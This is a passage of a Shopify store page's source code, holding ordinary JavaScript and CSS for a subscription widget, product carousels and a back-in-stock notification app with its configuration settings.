          modalHTML += '<div class="recurpay-modal-alert-box"><span class="recurpay-modal-alert-text">Looks like the subscription option is not visible on your store due to some conflict with theme. Talk to us on <a href="'+recurpay.domainURL+'/home?theme=false" target="_blank" data-initiate-live-chat>Live Chat</a> to get it resolved instantly</span></div>'
          modalHTML += '</div></div>'
          modalHTML += '<div class="recurpay-modal-footer">'
          modalHTML += '<a href="javascript:void(0)" class="recurpay-modal-cancel-link"><button type="button" class="recurpay-modal-cancel-btn">Close</button></a>'
          modalHTML += '<a href="'+recurpay.domainURL+'/home?theme=false" target="_blank" class="recurpay-modal-chat-link"><button type="button" class="recurpay-modal-chat-btn" data-initiate-live-chat>Start a Live Chat</button></a>'
          modalHTML += '</div></div></div></div>'
          if($('[data-recurpay-visibility-modal]').length <= 0){
            if($('body').length){
              $('body').append(modalHTML);
            }
            else if($('html').length){
              $('html').append(modalHTML);
            }
          }
        }
      }
      
      function recurProperties(elem){
        var getParent = $(elem).parents(pdpSelector);
        if( $(getParent).find("[name='recurpay__group_main'][value='subscription']").is(":checked")){
          var planName = $(getParent).find('[name="recurpay-input"] option:selected').attr('data-plan-name'),
              planId = $(getParent).find('[name="recurpay-input"] option:selected').attr('data-plan');
          $(getParent).find('.recurpay_plan_name').attr("name","properties[Plan]").val(planName);
          $(getParent).find('.recurpay_plan_id').attr("name","properties[_PlanId]").val(planId);
          $(getParent).find('.recurpay__description[data-description-id]').hide();
          $(getParent).find('.recurpay__description[data-description-id="'+planId+'"]').show();
          if(recurpay.checkout == "shopify"){
            var sellingPlanId = $(getParent).find('[name="recurpay-input"] option:selected').attr('data-selling-plan');
            $(getParent).find('.recurpay_selling_plan_id').attr("name","selling_plan").val(sellingPlanId);
          }
        }
        else{
          $(getParent).find('.recurpay_plan_name').attr("name","");
          $(getParent).find('.recurpay_plan_id').attr("name","");
          if(recurpay.checkout == "shopify"){
            $(getParent).find('.recurpay_selling_plan_id').attr("name","");
          }
        }
      }
      function addSubscription(btn){
        var variantSelector = $(btn).parents(atcFormSelector).find('[name="id"]'),
            quantitySelector = $(btn).parents(atcFormSelector).find('[name="quantity"]'),
            subscriptionPlanId = $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-plan'),
            subscriptionPlanName = $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-plan-name'),
            subscriptionPlanType = $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-plan-type'),
            planVariant = parseInt(variantSelector.val()),
            planQuantity = 1,
            planParams = {};
        if(quantitySelector.length) {
          planQuantity = parseInt(quantitySelector.val());
        }

        if(recurpay.checkout == "shopify"){
          var sellingPlanId =  $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-selling-plan');
          planParams = {
            id: planVariant,
            quantity: planQuantity,
            selling_plan: sellingPlanId,
            properties: {
              'Plan': subscriptionPlanName,
              '_PlanId': subscriptionPlanId
            }
          }
        }
        else{
          planParams = {
            id: planVariant,
            quantity: planQuantity,
            properties: {
              'Plan': subscriptionPlanName,
              '_PlanId': subscriptionPlanId
            }
          }
        }

        if(recurpay.checkout == "recurpay" && !recurpay.prepaidMixedCart && subscriptionPlanType == "prepaid"){
          $.getJSON('/cart', function(response) {
            response.items = [];
            response.items.push(planParams);
            recurCart(response);
          });
        }
        else{
          if (recurpay.action == "default" && $(atcFormSelector).find(atcSelector).length){
            $(btn).parents(atcFormSelector).find(atcSelector).first().click();
          }
          else{
            $.ajax({
              type: 'POST',
              url: '/cart/add.js',
              dataType: 'json',
              data: planParams,
              success: function() {
                if (recurpay.checkout == "recurpay" && recurpay.action == "checkout"){
                  $.getJSON('/cart', function(response) {
                    recurCart(response);
                  });
                }
                else if(recurpay.action == "cart"){
                  document.location.href = '/cart';
                }
                else{
                  document.location.href = '/checkout';
                }
              },
              error: function(xhr, status, error) {
                var err = eval("(" + xhr.responseText + ")");
                $('[data-recurpay-error]')
                .html(err.description)
                .show().delay(3000).fadeOut();
              }
            });
          }
        }
      }

      $(document).on('change',"[name='recurpay__group_main']", function(e) {
        var $this = $(this);
        $this.parents(pdpSelector).find('.recurpay__widget_container').removeClass("recurpay__widget_container--selected");
        var checkVal = $this.val();
        if($this.is(":checked")){
            $this.parents('.recurpay__widget_container').addClass("recurpay__widget_container--selected");
        }
        if(checkVal == "subscription"){
          $this.parents(atcFormSelector).find(atcSelector).addClass("recurpay-hide");
          $this.parents(atcFormSelector).find(buynowSelector).addClass("recurpay-hide");
          $this.parents(pdpSelector).find('.recurpay__plans').show();
          $this.parents(pdpSelector).find('.recurpay__group_content_wrapper').slideDown();
        }
        else{
          $this.parents(atcFormSelector).find(atcSelector).removeClass("recurpay-hide");
          $this.parents(atcFormSelector).find(buynowSelector).removeClass("recurpay-hide");
          $this.parents(pdpSelector).find('.recurpay__plans').hide();
          $this.parents(pdpSelector).find('.recurpay__group_content_wrapper').slideUp();
        }
        recurProperties($this);
      });
  
      $(document).on('change',"[name='recurpay-input']", function(e) {
        var getId = $(this).parents(atcFormSelector).find('input[name="id"], select[name="id"], input#SelectedId').val();
        recurDiscountedPrice(getId);
        recurProperties($(this));
      });

      $(document).on('click',".recurpay__group_label", function(e) {
        $(this).parents('.recurpay__widget_container').find('[name="recurpay__group_main"]').prop("checked",true).change();
      });
      
      $(document).on('click',".recurpay-modal-cancel-btn", function(e) {
        $('[data-recurpay-visibility-modal]').hide();
      });

      function updateSelectors(only_subscription){
        for(r=0; r<$(pdpSelector).length; r++){
          if($(pdpSelector).eq(r).attr("data-only-subscription") == "true" || only_subscription == true){
            $(pdpSelector).eq(r).attr("data-only-subscription",true);
            $(pdpSelector).eq(r).find(".recurpay__widget[data-recurpay-widget]").addClass("recurpay_only_subscription_widget");
            $(pdpSelector).eq(r).find("[name='recurpay__group_main'][value='subscription']").prop("checked",true).change();
          }
        }
      }
      
      $(document).on('click',"[data-recurpay-action]", function(e) {
        addSubscription($(this));
      });
      
      if(recurpay.checkout == "recurpay"){
        $(document).on('click', checkoutSelector, function(e) {
          e.preventDefault();
          e.stopPropagation();
          $.getJSON('/cart', function(response) {
            recurCart(response);
          })
        });
        if($(recurpay.checkout_btn_override_class).length){
          document.addEventListener("click", handler, true);
          function handler(e) {
            if($(e.target).is(recurpay.checkout_btn_override_class)){
              e.stopPropagation();
              e.preventDefault();
              $.getJSON('/cart', function(response) {
                recurCart(response);
              });
            }
          }
        }
      }
    }
    //Append jQuery if it is not there, then call to recurpaySubscription
    //Otherwise directly call to recurpaySubscription
    if ((typeof(jQuery) == 'undefined')) {
      initScript('//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js', function() {
        window.recurpayScript = jQuery.noConflict(true);
        recurpaySubscription(recurpayScript);
      })
    }
    else {
      recurpaySubscription(jQuery);
    }
  })();
</script>
    <script>
      function initCarousel(e) {
        if (e.target.classList.contains('main-carousel')) {
          let sectionId = e.detail.sectionId;
          let cardsOnMobile = 1;
          let cardsOnTablet = 2;
          let cardsOnDesktop = 3;
          if($(".section-template--" + sectionId + " > input:first-child").val() != undefined) {
            cardsOnMobile = $(".section-template--" + sectionId + " > input:first-child").val();
          }

          if($(".section-template--" + sectionId + " > input:nth-child(2)").val() != undefined) {
            cardsOnTablet = $(".section-template--" + sectionId + " > input:nth-child(2)").val();
          }

          if($(".section-template--" + sectionId + " > input:nth-child(3)").val() != undefined) {
            cardsOnDesktop = $(".section-template--" + sectionId + " > input:nth-child(3)").val();
          }
          
          $('.main-carousel-wrapper').each((i, obj) => {
            $(obj)
              .not('.slick-initialized')
              .slick({
                dots: false,
                infinite: false,
                speed: 300,
                adaptiveHeight: true,
                slidesToShow: parseInt(cardsOnDesktop),
                slidesToScroll: 1,
                responsive: [
                  {
                    breakpoint: 1024,
                    settings: {
                      slidesToShow: parseInt(cardsOnDesktop),
                      slidesToScroll: 1,
                      infinite: false,
                      dots: false,
                    },
                  },
                  {
                    breakpoint: 960,
                    settings: {
                      slidesToShow: parseInt(cardsOnTablet),
                      slidesToScroll: 1,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: parseInt(cardsOnMobile),
                      slidesToScroll: 1,
                    },
                  },
                ],
              });
          });
        }
      }

      function initProductCarousel(e) {
        console.log(e.target.classList.contains('product-main-wrap'));
        
        if(e.target.classList.contains('product-main-wrap') || e.target.classList.contains('featured-product')) {
           $('#main-slider').not('.slick-initialized').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: false,
            adaptiveHeight: true,
            infinite: false,
            useTransform: true,
            arrows:false,
            speed: 400,
            cssEase: 'cubic-bezier(0.77, 0, 0.18, 1)', 
          });
         
          $('#thumbnail-slider')
          .on('init', function(event, slick) {
            $('#thumbnail-slider .slick-slide.slick-current').addClass('is-active');
          })
          .not('.slick-initialized')
          .slick({
            centerMode: true,
            centerPadding: '60px',
            slidesToShow: 6,
            arrows: true,
            responsive: [
              {
                breakpoint: 1440,
                settings: {
                  centerMode: true,
                  centerPadding: '40px',
                  slidesToShow: 5
                }
              },
              {
                breakpoint: 680,
                settings: {
                  centerMode: true, 
                  centerPadding: '40px',
                  slidesToShow: 4
                }
              }
            ]
          });
        }
      }

      document.addEventListener('shopify:section:load', (e) => {
        initCarousel(e);
        initProductCarousel(e);
      });

      document.addEventListener('shopify:section:select', (e) => {
        initCarousel(e);
        initProductCarousel(e);
      });

      document.addEventListener('shopify:section:reorder', (e) => {
        initCarousel(e);
        initProductCarousel(e);
      });
    </script><!--Content in content_for_footer -->
<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AK0h3cTVsZkRtSWZvY__back-in-stock-restock-alerts-4bb73be2-b7c2-4870-949f-c528145452a3" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'en';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('en');
  window._RestockRocketConfig.shop = 'my-sea-of-mud.myshopify.com';
  window._RestockRocketConfig.pageType = 'collection';window._RestockRocketConfig.marketId = 56874172707;window._RestockRocketConfig.countryName = 'United States';
    window._RestockRocketConfig.countryIsoCode = 'US';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":5690,"shop_id":5530,"currency":"USD","created_at":"2023-07-31T21:36:14.766Z","updated_at":"2025-12-28T12:53:52.360Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notify me when available","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#202223","storefront_form_header":"Notify me","storefront_form_description":"Get a notification as soon as this product is back in stock by signing up below!","storefront_form_button_text":"Notify me when available","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Promise we won't spam. You'll only receive notifications for this product.","storefront_form_error":"Please enter a valid email address","storefront_form_success":"Thank you! We will notify you when the product is available.","enable_powered_by":false,"show_button_on_preorder":true,"sms_enabled":true,"email_enabled":true,"storefront_button_disable_tag":null,"theme_config":{"disableDebugLoggingForNonPreorderItem":false},"storefront_form_email_placeholder":"Email address","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Phone number","storefront_form_email_label":"Email","storefront_form_phone_error":"Please enter a valid phone number","storefront_form_customer_name_placeholder":"Name","storefront_form_customer_name_error":"Please enter your name","storefront_form_did_you_mean_error":"Did you mean %{suggested_email}? Or use %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":null,"js_config":null,"collect_promotion_consent":true,"storefront_form_promotion_consent_label":"Notify me about other news, sales, discounts & offers too!","show_button_on_collection":false,"sms_default_country":"us","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"Registration confirmed! You'll receive an alert when the product is restocked.","storefront_button_border_radius":0,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":true,"quantity_required":false,"storefront_form_quantity_label":"Quantity","enable_alerts":true,"sms_allowed":true,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":null,"insert_button_after_selector_type":"afterend","storefront_button_position_type":"auto","storefront_form_duplicate_error":"You've already subscribed for alerts to this product.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"en","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":true,"show_button_if_any_variant_out_of_stock_collection":false,"show_button_on_index":false,"insert_button_after_selector_collection":null,"insert_button_after_selector_index":null,"push_enabled":false,"push_allowed":false,"storefront_form_push_label":"Push","storefront_form_push_description":"Click 'Allow' to be notified via push notification","storefront_form_push_error":"Permission rejected! Please review notification settings and try again.","storefront_font_family":"OpenSans","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Please fill in one or more of the options above","storefront_form_push_input":"Send push notification","insert_button_after_selector_page":null,"show_button_on_page":false,"insert_button_after_selector_search":null,"show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":"","index_link_selector":"","page_link_selector":"","search_link_selector":"","collection_check_link_visibility":true,"collection_buttons_container":null,"index_buttons_container":null,"page_buttons_container":null,"search_buttons_container":null,"extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"This product is out of stock. Get notified when it’s restocked again by entering your details below!","preorder_enabled":false,"preorder_buy_button_selector":null,"preorder_add_to_cart_button_selector":null,"preorder_badge_selector":null,"preorder_button_out_of_stock_text":"Out of stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":false,"preorder_collection_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_index_enabled":false,"preorder_index_form_selector":"form[action*=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_page_enabled":false,"preorder_page_form_selector":"form[action*=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_search_enabled":false,"preorder_search_form_selector":"form[action*=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_collection_badge_selector":null,"preorder_index_badge_selector":null,"preorder_page_badge_selector":null,"preorder_search_badge_selector":null,"preorder_badge_selector_type":"afterend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":null,"preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":null,"preorder_payment_insert_selector_type":"afterend","preorder_price_container_selector":null,"preorder_price_container_selector_insert_type":"afterend","preorder_terms_insert_selector":null,"preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":null,"preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":null,"inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T13:57:15.124Z","multi_language_enabled":false,"translation_locale":"en"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[]};window._RestockRocketConfig.cachedInStockVariantIds = { in_stock_variant_ids: [] };window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = { variant_preorder_limits: {} };window._RestockRocketConfig.cachedVariantShippingTexts = { variant_shipping_texts: {} };window._RestockRocketConfig.sellingPlans = [];window._RestockRocketConfig.integrations = [];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019bd7a3-9def-7b40-85f2-f9a80e68e8e2/restock-rocket-shopify-430/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019bd7a3-9def-7b40-85f2-f9a80e68e8e2/restock-rocket-shopify-430/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes 